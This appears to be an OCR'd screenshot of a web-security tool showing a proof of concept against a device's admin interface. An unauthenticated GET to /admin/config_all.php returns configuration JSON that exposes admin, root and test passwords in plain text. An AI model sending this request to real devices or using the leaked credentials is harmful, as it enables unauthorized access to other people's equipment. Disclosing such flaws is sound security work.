 Request
数据包扫描
热加载
构造请求
1 GET /admin/config_all.php HTTP/1.1
2 Host:
3 User-Agent:Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
70.0.3538.77 Safari/537.36
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: keep-alive
Responses 46432bytes / 267ms
美化
渲染
admin
login.root_pwd
Aa ab .* 1 of 2
620 configData
"name_old":"bac
"edit":false,"name":"comterm.id","name_old":"comterm.id","value":"0000"},
{"check":false,"edit":false,"name":"control.req_interval","name_old":"control.
req_interval","value":"30000"},{"check":false,"edit":false,"name":"control.
result_timeout","name_old":"control.result_timeout","value":"600"},
{"check":false,"edit":false,"name":"control.result_timeout_manual",
"name_old":"control.result_timeout_manual","value":"60"},{"check":false,
"edit":false,"name":"control.step","name_old":"control.step","value":"5"},
{"check":false,"edit":false,"name":"control.time","name_old":"control.time",
"value":"10"},{"check":false,"edit":false,"name":"ebara.enable",
"name_old":"ebara.enable","value":"false"},{"check":false,"edit":false,
"name":"irs.enable","name_old":"irs.enable","value":"none"},{"check":false,
"edit":false,"name":"irs.retry_count","name_old":"irs.retry_count","value":"3"},
{"check":false,"edit":false,"name":"irs.retry_interval","name_old":"irs.
retry_interval","value":"600"},{"check":false,"edit":false,"name":"login.
admin_id","name_old":"login.admin_id","value":"admin"},{"check":false,
"edit":false,"name":"login.admin_pwd","name_old":"login.admin_pwd",
"value":"Admin-12345"},{"check":false,"edit":false,"name":"login.root_id",
"name_old":"login.root_id","value":"root"},{"check":false,"edit":false,
"name":"login.root_pwd","name_old":"login.root_pwd","value":"Root-123456"},
{"check":false,"edit":false,"name":"login.test_id","name_old":"login.test_id",
"value":"test"},{"check":false,"edit":false,"name":"login.test_pwd",
"name_old":"login.test_pwd","value":"f1_jet-test"},{"check":false,"edit":false,
"name":"manualctl.reg_uri","name_old":"manualctl.reg_uri","value":""},